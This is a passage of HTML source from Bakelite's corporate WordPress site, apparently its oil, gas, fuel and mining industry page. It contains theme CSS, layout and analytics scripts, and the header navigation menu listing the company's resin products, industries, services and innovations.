    .wpex.horizontal-timeline .wpex-timeline-label h2 a,
    #glightbox-body.extl-lb .gslide-description.description-right h3.lb-title,
    .wpex .timeline-details h2{
                color:#002750;    }
	.wpex-single-timeline h1.tl-title,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    #glightbox-body.extl-lb .gslide-description.description-right h3.lb-title,
	.wpex h2, .wpex h2 a, .wpex .timeline-details h2, .wpex .timeline-details h2{font-size: 20px;}
	.timeline-media > a{display: inline-block; box-shadow: none;}
    .wpex-timeline > li .wpex-timeline-label h2 a,
    .wpex-timeline-icon > a,
    .wpex.horizontal-timeline .wpex-timeline-label h2 a,
    .timeline-media > a, time.wpex-timeline-time > a, .wpex-leftdate + a, a.img-left { pointer-events: none;} .wptl-readmore-center, .wptl-readmore { display: none !important;} 
    .wpex-timeline-list.left-tl.wptl-lightbox .wpex-leftdate + a,
    .wpex-timeline-list.wptl-lightbox a.img-left {
        pointer-events: auto;
    }
    
/*# sourceURL=wpex-timeline-dark-css-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://bakelite.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://bakelite.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='my-theme-css' href='https://bakelite.com/wp-content/themes/thegem-child/css/theme.css?ver=30385398' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bakelite.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/search/js/search.js?ver=6.9" id="thegem-te-search-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bakelite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakelite.com/wp-json/wp/v2/pages/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakelite.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakelite.com/?p=626' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,66;" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-HN3LQZNQDW"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HN3LQZNQDW'); </script>
<script async src="https://static.srcspot.com/libs/imogene.js" type="text/javascript"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://bakelite.com/wp-content/uploads/2024/01/Bakelite-logo-favicon.png" sizes="32x32" />
<link rel="icon" href="https://bakelite.com/wp-content/uploads/2024/01/Bakelite-logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bakelite.com/wp-content/uploads/2024/01/Bakelite-logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://bakelite.com/wp-content/uploads/2024/01/Bakelite-logo-favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			#underline-btn {
    margin: 8px 0 0;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1705024711865{margin-bottom: 0px !important;background-color: #002750 !important;}.vc_custom_1717695229860{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 32px !important;background-color: #002750 !important;}.vc_custom_1705024946632{padding-top: 18px !important;padding-bottom: 8px !important;}.vc_custom_1712263154114{padding-top: 18px !important;padding-bottom: 8px !important;background-color: #0d3259 !important;}.vc_custom_1713469904801{margin-top: 30px !important;margin-bottom: -8px !important;}.vc_custom_1755008087182{margin-top: 30px !important;margin-bottom: -8px !important;}.vc_custom_1708896392666{margin-left: -10px !important;padding-top: 3% !important;padding-bottom: 3% !important;}.vc_custom_1705022534089{padding-top: 18px !important;}.vc_custom_1714596042373{margin-bottom: -8px !important;}.vc_custom_1705022534089{padding-top: 18px !important;}.vc_custom_1714596089780{margin-bottom: -8px !important;}.vc_custom_1717695255842{padding-top: 18px !important;padding-bottom: 8px !important;background-color: #0d3259 !important;}.vc_custom_1717695267459{padding-top: 18px !important;padding-bottom: 8px !important;}.vc_custom_1705022534089{padding-top: 18px !important;}.vc_custom_1714596113922{margin-bottom: -8px !important;}.vc_custom_1705022534089{padding-top: 18px !important;}.vc_custom_1714596150002{margin-bottom: -8px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='vc_animate-css-css' href='https://bakelite.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-wpb-animations-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-wpb-animations.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-menu-custom-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-menu-custom.css?ver=5.11.1' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-626 page-parent page-child parent-pageid-38 wp-theme-thegem wp-child-theme-thegem-child fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/bakelite.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/bakelite.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
	<header id="site-header" class="site-header header-sticky" role="banner">
	<div class="header-wrapper"><div class="header-background">
		<div class="fullwidth-content">
			<div class="thegem-template-wrapper thegem-template-header thegem-template-70">
									<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69707fbb9a7da" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1704725670775 thegem-custom-69707fbb9a79d3319 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex header-sticky-row header-shrink-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 vc_col-xs-12 thegem-custom-69707fbb9aa218749" ><div class="vc_column-inner thegem-custom-inner-69707fbb9aa23 "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-69707fbb9aa218749{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-69707fbb9aa218749{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-69707fbb9aa218749{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-69707fbb9aa218749{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-69707fbb9aa218749{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-69707fbb9aa218749"><style>@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{position: relative !important;}}.thegem-te-logo.thegem-custom-69707fbb9accb3318{margin: 0; margin-right: auto; left:auto; right:auto; transform: none;}.thegem-te-logo.thegem-custom-69707fbb9accb3318{align-self: center;}.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-left: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-left: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-left: 5px !important;}}.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-right: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-right: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-69707fbb9accb3318{padding-right: 5px !important;}}</style><div class="thegem-te-logo desktop-view thegem-custom-69707fbb9accb3318" data-tablet-landscape="default" data-tablet-portrait="mobile"> <div class="site-logo"> <a href="https://bakelite.com/" target="_self" rel="home" aria-label="Homepage"> <span class="logo"> <span class="logo desktop"> <img src="https://bakelite.com/wp-content/uploads/thegem/logos/logo_c5f64981b64c77713caba6eefa309e69_1x.png" srcset="https://bakelite.com/wp-content/uploads/thegem/logos/logo_c5f64981b64c77713caba6eefa309e69_1x.png 1x,https://bakelite.com/wp-content/uploads/thegem/logos/logo_c5f64981b64c77713caba6eefa309e69_2x.png 2x,https://bakelite.com/wp-content/uploads/thegem/logos/logo_c5f64981b64c77713caba6eefa309e69_3x.png 3x" alt="Bakelite" style="width:274px;" class="tgp-exclude default"/> </span> <span class="logo mobile"> <img src="https://bakelite.com/wp-content/uploads/thegem/logos/logo_f8aeb38719d119bea5299857dbc28db2_1x.png" srcset="https://bakelite.com/wp-content/uploads/thegem/logos/logo_f8aeb38719d119bea5299857dbc28db2_1x.png 1x,https://bakelite.com/wp-content/uploads/thegem/logos/logo_f8aeb38719d119bea5299857dbc28db2_2x.png 2x,https://bakelite.com/wp-content/uploads/thegem/logos/logo_f8aeb38719d119bea5299857dbc28db2_3x.png 3x" alt="Bakelite" style="width:233px;" class="tgp-exclude small"/> </span> </span> </a> </div> </div> <script type="text/javascript"> (function($){ let tabletLandscapeMaxWidth = 1212, tabletLandscapeMinWidth = 980, tabletPortraitMaxWidth = 979, tabletPortraitMinWidth = 768, viewportWidth = window.innerWidth; $('.thegem-te-logo').each(function (i, el) { if ($(this).data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if ($(this).data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('desktop-view').addClass('mobile-view'); } else { $(this).removeClass('mobile-view').addClass('desktop-view'); } }); })(jQuery); </script><style>@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{position: relative !important;}}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-left: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-left: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-left: 5px !important;}}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-right: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-right: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{padding-right: 5px !important;}}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{width: fit-content; min-height: auto !important;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{width: fit-content !important;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu {width: fit-content !important;}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{width: fit-content !important; }}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718{width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu {width: fit-content !important; }}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children, .thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable {margin-bottom: -20px; padding-bottom: 20px;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu-mobile__default.mobile-view .dl-menu, .thegem-te-menu.thegem-custom-69707fbb9b1fa3718 .thegem-te-menu-mobile__default.mobile-view > .dl-submenu {top: calc(100% + 20px);}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-top: px;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-right: px;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-bottom: px;}.thegem-te-menu.thegem-custom-69707fbb9b1fa3718 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-left: px;}</style><div class="thegem-te-menu thegem-custom-69707fbb9b1fa3718 style-hover-text style-hover-type-text-color style-active-text style-active-type-text-color" > <nav id="thegem-custom-69707fbb9b1fa3718" class="desktop-view thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal " data-tablet-landscape="mobile" data-tablet-portrait="mobile" data-desktop-breakpoint="1212" data-tablet-breakpoint="980" data-mobile-breakpoint="768" role="navigation" aria-label="thegem-custom-69707fbb9b1fa3718"> <script type="text/javascript"> // <![CDATA[ (function ($) { const tabletLandscapeMaxWidth = 1212; const tabletLandscapeMinWidth = 980; const tabletPortraitMaxWidth = 979; const tabletPortraitMinWidth = 768; let viewportWidth = $(window).width(); let menu = $('#thegem-custom-69707fbb9b1fa3718'); if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('desktop-view').addClass('mobile-view'); } else { menu.removeClass('mobile-view').addClass('desktop-view'); } })(jQuery); // ]]&gt; </script> <button class="menu-toggle dl-trigger"> Menu <span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span> </button> <!--Mobile sliding start--> <div class="mobile-menu-slide-back"></div> <div class="mobile-menu-slide-wrapper"> <button class="mobile-menu-slide-close">Close</button> <div class="mobile-menu-hidden-content"> <ul id="menu-main-menu" class="nav-menu nav-menu--stretch styled"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-53 megamenu-first-element"><a href="https://bakelite.com/who-we-are/" class=" " aria-haspopup="true" aria-expanded="false">Who We Are</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 megamenu-first-element"><a href="https://bakelite.com/leadership/">Leadership</a></li> <li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824 megamenu-first-element"><a href="https://bakelite.com/news-events/">News &#038; Events</a></li> <li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825 megamenu-first-element"><a href="https://bakelite.com/careers/">Careers</a></li> <li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826 megamenu-first-element"><a href="https://bakelite.com/locations/">Locations</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-51 megamenu-first-element"><a href="https://bakelite.com/products/" class=" " aria-haspopup="true" aria-expanded="false">Products</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 megamenu-first-element"><a href="https://bakelite.com/products/phenolic-resins/">Phenolic Materials</a></li> <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348 megamenu-first-element"><a href="https://bakelite.com/products/melamine-resins/">Melamine Materials</a></li> <li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353 megamenu-first-element"><a href="https://bakelite.com/products/urea-resins/">Urea Resins</a></li> <li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576 megamenu-first-element"><a href="https://bakelite.com/industries/polyurethanes/">Aromatic Polyols</a></li> <li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 megamenu-first-element"><a href="https://bakelite.com/industries/agricultural-chemical-intermediates/formaldehyde-derivatives/">Formaldehyde, UFC, Hexa</a></li> <li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360 megamenu-first-element"><a href="https://bakelite.com/products/molding-compounds/">Molding Compounds</a></li> <li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 megamenu-first-element"><a href="https://bakelite.com/products/catalysts-scavengers-hardeners/">Catalysts, Scavengers, Hardeners</a></li> <li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585 megamenu-first-element"><a href="https://bakelite.com/industries/transportation/asphalt/">Asphalt Additives</a></li> <li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019 megamenu-first-element"><a href="https://bakelite.com/products/hexamine/">Bakelite® Hexamine</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-50 megamenu-first-element menu-item-current"><a href="https://bakelite.com/industries/" class=" " aria-haspopup="true" aria-expanded="false">Industries</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577 megamenu-first-element"><a href="https://bakelite.com/industries/building-construction/">Building &#038; Construction</a></li> <li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575 megamenu-first-element"><a href="https://bakelite.com/industries/agricultural-chemical-intermediates/">Agricultural &#038; Chemical Intermediates</a></li> <li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578 megamenu-first-element"><a href="https://bakelite.com/industries/coatings-inks-adhesives-sealants/">Coatings, Adhesives, Sealants, Elastomers &#038; Inks</a></li> <li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579 megamenu-first-element"><a href="https://bakelite.com/industries/consumer-goods/">Consumer Goods</a></li> <li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580 megamenu-first-element"><a href="https://bakelite.com/industries/electrical-electronics/">Electrical / Electronics</a></li> <li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581 megamenu-first-element"><a href="https://bakelite.com/industries/industrial-manufacturing/">Industrial Manufacturing</a></li> <li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582 megamenu-first-element"><a href="https://bakelite.com/industries/molding-compounds/">Molding Compounds</a></li> <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-626 current_page_item menu-item-767 megamenu-first-element menu-item-active"><a href="https://bakelite.com/industries/oil-natural-gas-fuel-mining/">Oil, Natural Gas, Fuel, Mining</a></li> <li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583 megamenu-first-element"><a href="https://bakelite.com/industries/transportation/">Transportation</a></li> <li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756 megamenu-first-element"><a href="https://bakelite.com/industries/polyurethanes/">Polyurethane</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-54 megamenu-first-element"><a href="https://bakelite.com/services/" class=" " aria-haspopup="true" aria-expanded="false">Services</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779 megamenu-first-element"><a href="https://bakelite.com/services/wood-panel-process-modeling/">Wood Panel Process Modeling</a></li> <li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 megamenu-first-element"><a href="https://bakelite.com/services/customer-inventory-tracking/">Customer Inventory Tracking</a></li> <li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 megamenu-first-element"><a href="https://bakelite.com/services/formaldehyde-emissions-testing-dmc/">Formaldehyde Emissions Testing (DMC)</a></li> <li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782 megamenu-first-element"><a href="https://bakelite.com/services/contract-manufacturing/">Contract Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-568 megamenu-first-element"><a href="https://bakelite.com/innovation/" class=" " aria-haspopup="true" aria-expanded="false">Innovation</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574 megamenu-first-element"><a href="https://bakelite.com/innovation/naf-resins/">NAF Resins</a></li> <li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572 megamenu-first-element"><a href="https://bakelite.com/innovation/low-monomer-resins/">Low Monomer Resins</a></li> <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 megamenu-first-element"><a href="https://bakelite.com/innovation/next-gen-panel-technology/">Next Gen Panel Technology</a></li> <li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570 megamenu-first-element"><a href="https://bakelite.com/innovation/high-performance-tackifier/">High-Performance Tackifier</a></li> <li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571 megamenu-first-element"><a 